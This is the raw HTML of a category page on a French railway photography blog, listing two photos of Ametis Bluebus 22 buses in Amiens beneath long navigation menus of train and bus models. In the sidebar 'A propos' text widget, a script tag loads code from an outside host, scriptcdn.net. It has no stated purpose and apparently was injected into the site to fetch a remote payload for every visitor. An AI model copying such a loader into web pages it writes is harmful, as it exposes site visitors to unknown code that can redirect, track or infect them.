		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://www.thierry-m.fr/category/automotrices/z-55500/">Z 55500</a></li>
		<li id="menu-item-3082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3082"><a href="https://www.thierry-m.fr/category/automotrices/z-56500/">Z 56500</a></li>
		<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://www.thierry-m.fr/category/automotrices/z-92050/">Z 92050</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-224"><a href="#">Prototype</a>
	<ul class="sub-menu">
		<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="https://www.thierry-m.fr/category/automotrices/z-7001/">Z 7001</a></li>
		<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.thierry-m.fr/category/automotrices/z-6000/">Z 6000</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://www.thierry-m.fr/category/automoteurs/">Automoteurs</a>
<ul class="sub-menu">
	<li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-251"><a href="#">Bimode</a>
	<ul class="sub-menu">
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://www.thierry-m.fr/category/automoteurs/b-81500/">B 81500</a></li>
		<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://www.thierry-m.fr/category/automoteurs/b-82500/">B 82500</a></li>
		<li id="menu-item-4740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4740"><a href="https://www.thierry-m.fr/category/automoteurs/b-83500/">B 83500</a></li>
		<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://www.thierry-m.fr/category/automoteurs/b-84500/">B 84500</a></li>
	</ul>
</li>
	<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-256"><a href="#">Voie normale (en service)</a>
	<ul class="sub-menu">
		<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://www.thierry-m.fr/category/automoteurs/x-72500/">X 72500</a></li>
		<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://www.thierry-m.fr/category/automoteurs/x-73500/">X 73500</a></li>
		<li id="menu-item-3211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3211"><a href="https://www.thierry-m.fr/category/automoteurs/x-73900/">X 73900</a></li>
		<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://www.thierry-m.fr/category/automoteurs/x-76500/">X 76500</a></li>
	</ul>
</li>
	<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#">Voie normale (hors service)</a>
	<ul class="sub-menu">
		<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://www.thierry-m.fr/category/automoteurs/billard/">Billard</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://www.thierry-m.fr/category/automoteurs/tar/">TAR</a></li>
		<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://www.thierry-m.fr/category/automoteurs/x-1500/">X 1500</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://www.thierry-m.fr/category/automoteurs/x-2100/">X 2100</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://www.thierry-m.fr/category/automoteurs/x-2200/">X 2200</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.thierry-m.fr/category/automoteurs/x-2400/">X 2400</a></li>
		<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://www.thierry-m.fr/category/automoteurs/x-2700/">X 2700</a></li>
		<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://www.thierry-m.fr/category/automoteurs/x-2800/">X 2800</a></li>
		<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://www.thierry-m.fr/category/automoteurs/x-3500/">X 3500</a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://www.thierry-m.fr/category/automoteurs/x-3600/">X 3600</a></li>
		<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://www.thierry-m.fr/category/automoteurs/x-3800/">X 3800</a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://www.thierry-m.fr/category/automoteurs/x-4200/">X 4200</a></li>
		<li id="menu-item-3627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3627"><a href="https://www.thierry-m.fr/category/automoteurs/x-5800/">X 5800</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://www.thierry-m.fr/category/automoteurs/x-23100/">X 23100</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://www.thierry-m.fr/category/automoteurs/x-52000/">X 52000</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283"><a href="https://www.thierry-m.fr/category/automoteurs/x-52100/">X 52100</a></li>
	</ul>
</li>
	<li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-254"><a href="#">Voie métrique</a>
	<ul class="sub-menu">
		<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://www.thierry-m.fr/category/automoteurs/amg-amp-800/">AMG/AMP 800</a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://www.thierry-m.fr/category/automoteurs/x-210/">X 210</a></li>
	</ul>
</li>
	<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-253"><a href="#">Caravelles</a>
	<ul class="sub-menu">
		<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://www.thierry-m.fr/category/automoteurs/x-4300/">X 4300</a></li>
		<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://www.thierry-m.fr/category/automoteurs/x-4500/">X 4500</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="https://www.thierry-m.fr/category/automoteurs/x-4630/">X 4630</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://www.thierry-m.fr/category/automoteurs/x-4750/">X 4750</a></li>
		<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://www.thierry-m.fr/category/automoteurs/x-4900/">X 4900</a></li>
		<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://www.thierry-m.fr/category/automoteurs/xp-94750/">XP 94750</a></li>
	</ul>
</li>
	<li id="menu-item-252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-252"><a href="#">Turbine à gaz</a>
	<ul class="sub-menu">
		<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://www.thierry-m.fr/category/automoteurs/etg/">ETG</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://www.thierry-m.fr/category/automoteurs/rtg/">RTG</a></li>
	</ul>
</li>
	<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-255"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-1664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664"><a href="https://www.thierry-m.fr/category/automoteurs/axis/">Axis</a></li>
		<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a href="https://www.thierry-m.fr/category/automoteurs/tgs/">TGS</a></li>
		<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://www.thierry-m.fr/category/automoteurs/x-2051/">X 2051</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43"><a href="https://www.thierry-m.fr/category/tgv/">TGV</a>
<ul class="sub-menu">
	<li id="menu-item-3329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3329"><a href="https://www.thierry-m.fr/category/tgv/tgv-001-prototype/">TGV 001 (prototype)</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://www.thierry-m.fr/category/tgv/tgv-atlantique/">TGV Atlantique</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://www.thierry-m.fr/category/tgv/tgv-duplex/">TGV Duplex</a></li>
	<li id="menu-item-5022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://www.thierry-m.fr/category/tgv/tgv-euroduplex/">TGV Euroduplex</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://www.thierry-m.fr/category/tgv/tgv-iris-320/">TGV Iris 320</a></li>
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://www.thierry-m.fr/category/tgv/tgv-pba/">TGV PBA</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://www.thierry-m.fr/category/tgv/tgv-pbka/">TGV PBKA</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://www.thierry-m.fr/category/tgv/tgv-pos/">TGV POS</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.thierry-m.fr/category/tgv/tgv-postal/">TGV Postal</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://www.thierry-m.fr/category/tgv/tgv-reseau/">TGV Réseau</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://www.thierry-m.fr/category/tgv/tgv-sud-est/">TGV Sud-Est</a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4033"><a href="https://www.thierry-m.fr/category/tgv/tgv-tmst/">TGV TMST</a></li>
	<li id="menu-item-3466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3466"><a href="https://www.thierry-m.fr/category/tgv/velaro-e320/">Velaro e320</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-38"><a href="https://www.thierry-m.fr/category/diverses/">Diverses</a>
<ul class="sub-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-category-parent menu-item-has-children menu-item-37"><a href="https://www.thierry-m.fr/category/bus-car/">Bus &amp; Car</a>
	<ul class="sub-menu">
		<li id="menu-item-2464" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2464"><a href="#">Bolloré</a>
		<ul class="sub-menu">
			<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2433"><a href="https://www.thierry-m.fr/category/bus-car/bluebus-22/" aria-current="page">Bluebus 22</a></li>
		</ul>
</li>
		<li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2463"><a href="#">Irizar</a>
		<ul class="sub-menu">
			<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://www.thierry-m.fr/category/bus-car/irizar-ie-tram-18m/">IE Tram 18m</a></li>
		</ul>
</li>
		<li id="menu-item-2461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2461"><a href="#">Iveco (Irisbus)</a>
		<ul class="sub-menu">
			<li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3560"><a href="https://www.thierry-m.fr/category/bus-car/citelis-18/">Citélis 18</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3587"><a href="https://www.thierry-m.fr/category/bus-car/crossway/">Crossway</a></li>
			<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://www.thierry-m.fr/category/bus-car/crossway-pop/">Crossway Pop</a></li>
		</ul>
</li>
		<li id="menu-item-4565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4565"><a href="#">MAN</a>
		<ul class="sub-menu">
			<li id="menu-item-4566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4566"><a href="https://www.thierry-m.fr/category/bus-car/lions-city-g-a23/">Lion&rsquo;s City G A23</a></li>
		</ul>
</li>
		<li id="menu-item-2460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2460"><a href="#">Mercedes-Benz</a>
		<ul class="sub-menu">
			<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://www.thierry-m.fr/category/bus-car/citaro/">Citaro</a></li>
			<li id="menu-item-2426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2426"><a href="https://www.thierry-m.fr/category/bus-car/citaro-facelift-bhns/">Citaro Facelift BHNS</a></li>
			<li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2789"><a href="https://www.thierry-m.fr/category/bus-car/citaro-c2-bhns/">Citaro C2 BHNS</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3583"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g/">Citaro G</a></li>
			<li id="menu-item-2429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2429"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g-facelift-bhns/">Citaro G Facelift BHNS</a></li>
			<li id="menu-item-2808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2808"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g-c2-bhns/">Citaro G C2 BHNS</a></li>
			<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://www.thierry-m.fr/category/bus-car/intouro/">Intouro</a></li>
		</ul>
</li>
		<li id="menu-item-2462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2462"><a href="#">Scania</a>
		<ul class="sub-menu">
			<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://www.thierry-m.fr/category/bus-car/omnicity-s/">OmniCity S</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5265"><a href="https://www.thierry-m.fr/category/diverses/les-gares-hier-ou-aujourdhui/">Les gares (hier ou aujourd&rsquo;hui)</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650"><a href="https://www.thierry-m.fr/category/diverses/animaux/">Animaux</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://www.thierry-m.fr/category/diverses/aviation/">Aviation</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.thierry-m.fr/category/diverses/cpa/">CPA</a></li>
	<li id="menu-item-5145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5145"><a href="https://www.thierry-m.fr/category/diverses/cpa-colorisee/">CPA (colorisée)</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://www.thierry-m.fr/category/diverses/chats/">Chats</a>
	<ul class="sub-menu">
		<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://www.thierry-m.fr/category/diverses/chats/douchka/">Douchka</a></li>
		<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://www.thierry-m.fr/category/diverses/chats/gini/">Gini</a></li>
	</ul>
</li>
	<li id="menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2413"><a href="https://www.thierry-m.fr/category/diverses/fleurs/">Fleurs &amp; arbres</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.thierry-m.fr/category/diverses/metro/">Métro</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.thierry-m.fr/category/diverses/infrastructure/">Infrastructure SNCF</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://www.thierry-m.fr/category/diverses/personnalites/">Personnalités</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5051"><a href="https://www.thierry-m.fr/category/diverses/pologne/">Pologne</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.thierry-m.fr/category/diverses/preservation/">Préservation</a></li>
	<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://www.thierry-m.fr/category/diverses/prototypes/">Prototypes</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.thierry-m.fr/category/diverses/volatile/">Volatiles</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-756"><a href="https://www.thierry-m.fr/category/diverses/villes/">Villes</a>
	<ul class="sub-menu">
		<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479"><a href="https://www.thierry-m.fr/category/diverses/villes/amiens/">Amiens</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3554"><a href="https://www.thierry-m.fr/category/diverses/villes/boves/">Boves</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2490"><a href="https://www.thierry-m.fr/category/diverses/villes/camon/">Camon</a></li>
		<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2643"><a href="https://www.thierry-m.fr/category/diverses/villes/glisy/">Glisy</a></li>
		<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.thierry-m.fr/category/diverses/villes/paris/">Paris</a></li>
		<li id="menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2396"><a href="https://www.thierry-m.fr/category/diverses/villes/salouel/">Salouël</a></li>
	</ul>
</li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://www.thierry-m.fr/category/diverses/voitures/">Voitures</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2662"><a href="https://www.thierry-m.fr/category/diverses/zoo-amiens/">Zoo Amiens</a></li>
</ul>
</li>
</ul></div></nav>


<div class='elegantwp-top-social-icons'>
                <a href="https://bsky.app/profile/thierry80.bsky.social" target="_blank" class="elegantwp-social-icon-twitter" title="Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a>                <a href="https://www.facebook.com/thierrymartel.eff" target="_blank" class="elegantwp-social-icon-facebook" title="Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a>                            <a href="https://www.instagram.com/thierrym80330/" target="_blank" class="elegantwp-social-icon-instagram" title="Instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a>                <a href="https://www.flickr.com/photos/depotdelongueau/" target="_blank" class="elegantwp-social-icon-flickr" title="Flickr"><i class="fa fa-flickr" aria-hidden="true"></i></a>                <a href="https://www.youtube.com/channel/UCEZE3IL4WLXwEyCYZOmZt4Q/videos" target="_blank" class="elegantwp-social-icon-youtube" title="Youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a>                                                                                                <a href="mailto:info@passiondutrain.fr" class="elegantwp-social-icon-email" title="Email Us"><i class="fa fa-envelope" aria-hidden="true"></i></a>        <a href="#" title="Search" class="elegantwp-social-search-icon"><i class="fa fa-search"></i></a>
</div>


<div class='elegantwp-social-search-box'>

<form role="search" method="get" class="elegantwp-search-form" action="https://www.thierry-m.fr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="elegantwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="elegantwp-search-submit" value="Search" />
</form></div>

</div>
</div>





<div class="elegantwp-container clearfix" id="elegantwp-wrapper">
<div class="elegantwp-content-wrapper clearfix" id="elegantwp-content-wrapper">
<div class="elegantwp-main-wrapper clearfix" id="elegantwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="elegantwp-main-wrapper-inside clearfix">


<div class="elegantwp-featured-posts-area elegantwp-featured-posts-area-top clearfix">



</div>


<div class="elegantwp-posts-wrapper" id="elegantwp-posts-wrapper">

<div class="elegantwp-posts">

<header class="page-header">
<h1 class="page-title">Catégorie : <span>Bluebus 22</span></h1></header>

<div class="elegantwp-posts-content">


    <div class="elegantwp-posts-container">
        
        
<div id="post-2796" class="elegantwp-fp06-post">

            <div class="elegantwp-fp06-post-thumbnail">
        <a href="https://www.thierry-m.fr/2021/02/ametis-bluebus-22-504/" title="Permanent Link to Ametis, Bluebus 22 (504)"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/02/189-Ametis-CdV-Gruau-Microbus-504-Amiens-31052019-480x360.jpg" class="elegantwp-fp06-post-thumbnail-img wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
    </div>
        
    <div class="elegantwp-fp06-post-details">
    
    <h3 class="elegantwp-fp06-post-title"><a href="https://www.thierry-m.fr/2021/02/ametis-bluebus-22-504/" rel="bookmark">Ametis, Bluebus 22 (504)</a></h3>
            </div>

</div>
    
        
<div id="post-2432" class="elegantwp-fp06-post">

            <div class="elegantwp-fp06-post-thumbnail">
        <a href="https://www.thierry-m.fr/2021/02/ametis-bluebus-22-502/" title="Permanent Link to Ametis, Bluebus 22 (502)"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/02/383-Ametis-CdV-Gruau-Microbus-502-Amiens-20062019-480x360.jpg" class="elegantwp-fp06-post-thumbnail-img wp-post-image" alt="" decoding="async" /></a>
    </div>
        
    <div class="elegantwp-fp06-post-details">
    
    <h3 class="elegantwp-fp06-post-title"><a href="https://www.thierry-m.fr/2021/02/ametis-bluebus-22-502/" rel="bookmark">Ametis, Bluebus 22 (502)</a></h3>
            </div>

</div>
        </div>
    <div class="clear"></div>

        <nav class="navigation posts-navigation clearfix" role="navigation">
            </nav><!-- .navigation -->
    

</div>
</div>

</div><!--/#elegantwp-posts-wrapper -->


<div class='elegantwp-featured-posts-area elegantwp-featured-posts-area-bottom clearfix'>



</div>


</div>
</div>
</div><!-- /#elegantwp-main-wrapper -->




<div class="elegantwp-sidebar-one-wrapper elegantwp-sidebar-widget-areas clearfix" id="elegantwp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="elegantwp-sidebar-one-wrapper-inside clearfix">

<div id="search-2" class="elegantwp-side-widget widget widget_search"><h2 class="elegantwp-widget-title"><span>Recherche sur le site</span></h2>
<form role="search" method="get" class="elegantwp-search-form" action="https://www.thierry-m.fr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="elegantwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="elegantwp-search-submit" value="Search" />
</form></div><div id="text-4" class="elegantwp-side-widget widget widget_text"><h2 class="elegantwp-widget-title"><span>A propos</span></h2>			<div class="textwidget"><p><strong>Sauf mention contraire, les photos sont la propriété exclusive de leur auteur et sont de ce fait pas libres de droit.</strong></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
</div>
		</div><div id="text-5" class="elegantwp-side-widget widget widget_text"><h2 class="elegantwp-widget-title"><span>LONGUEAU (80330)</span></h2>			<div class="textwidget"><p><span style="font-family: arial, helvetica, sans-serif;">• <a href="/category/longueau/longueau-hier/">Longueau hier<em><span style="font-size: 10pt;"> (avant 1990)</span></em></a><br />
• <a href="/category/longueau/longueau-aujourdhui/">Longueau de nos jours</a><br />
• <a href="/category/longueau/dans-le-depot-sncf-longueau/">Dans le dépôt SNCF</a> <span style="font-size: 10pt;"><em>(depuis 1883)</em></span><br />
• <a href="/category/longueau/train-de-passage/">Passage de trains</a><span style="font-size: 10pt;"><em> (gare, en circulation)</em></span><br />
• <a href="/category/longueau/bapteme/">Les baptêmes</a><br />
• <a href="/category/longueau/les-animaux/">Les animaux, insectes, oiseaux&#8230;</a>f</span><br />
<span style="font-family: arial, helvetica, sans-serif;">• <a href="/category/longueau/transports/">Les transports</a><em><span style="font-size: 10pt;"> (bus, voitures, avions, hélicos)</span></em></span></p>
</div>
		</div><div id="nav_menu-4" class="elegantwp-side-widget widget widget_nav_menu"><h2 class="elegantwp-widget-title"><span>Reportages</span></h2><nav class="menu-reportages-container" aria-label="Reportages"><ul id="menu-reportages" class="menu"><li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248"><a href="https://www.thierry-m.fr/channel-1/">Vidéo : Canal 1 – TGV</a></li>
<li id="menu-item-5493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://www.thierry-m.fr/fete-rail-2013-2016-2019-294-photos/">Fête rail 2013, 2016, 2019 (294 photos)</a></li>
</ul></nav></div><div id="nav_menu-2" class="elegantwp-side-widget widget widget_nav_menu"><h2 class="elegantwp-widget-title"><span>Aiguillages vers…</span></h2><nav class="menu-aiguillages-vers-container" aria-label="Aiguillages vers…"><ul id="menu-aiguillages-vers" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="http://www.espacetrain.com/">Espace train</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://lapassiondutrain.blogspot.com/">Passion du train Hazebrouck</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leblogdejobiwan.blogspot.com/">Le blog de Jobiwan</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="http://letraindalain.free.fr/">Le train d&rsquo;Alain</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="http://www.trainsso.fr/">Les trains du Sud-Ouest</a></li>
<li id="menu-item-5494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5494"><a href="https://www.patrimoine-ferroviaire.fr/">Patrimoine Ferroviaire Français</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://photostrainsbourgogne.jimdofree.com/dernier-reportage/">Photos trains Bourgogne</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="http://rail4402.fr/">Rail4402.fr</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://trainconsultant.com/">Train Consultant Clive Lamming</a></li>
</ul></nav></div>
</div>
</div>
</div><!-- /#elegantwp-sidebar-one-wrapper-->





</div><!--/#elegantwp-content-wrapper -->
</div><!--/#elegantwp-wrapper -->




<div class='clearfix' id='elegantwp-footer'>
<div class='elegantwp-foot-wrap elegantwp-container'>
  <p class='elegantwp-copyright'>Copyright &copy; 2026 Thierry Martel</p>
</div>
</div><!--/#elegantwp-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elegantwp-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/jquery.marquee.min.js" id="marquee-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
